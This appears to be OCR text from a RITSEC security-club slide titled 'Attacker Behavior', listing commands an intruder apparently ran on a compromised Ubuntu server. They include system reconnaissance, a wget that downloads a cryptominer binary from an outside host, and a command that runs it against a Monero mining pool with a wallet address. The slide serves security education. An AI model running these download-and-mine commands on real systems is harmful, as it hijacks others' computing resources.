 Attacker Behavior
- cat /proc/cpuinfo | grep name | wc -l
- cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
- free -m -h | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
- Strange Cron Job takes up 100% of CPU Ubuntu 18 LTS Server - Ask Ubuntu
- wget nasapaul.com/cnrig ; chmod 777 cnrig
- ./cnrig --donate-level 1 -o pool.supportxmr.com:443 -u
45P2hmaiEzFcw2ZDGCAUko1Q13AAA8f6PMkvsqC3sSWzDxoSF5DRDFTVH5RJosNiggCri7k4
CqyhZBbHoHaqExe62p62qxE -p rut -k --tls -B
Skyler Ferrante
<RITSEC>
Security Through Community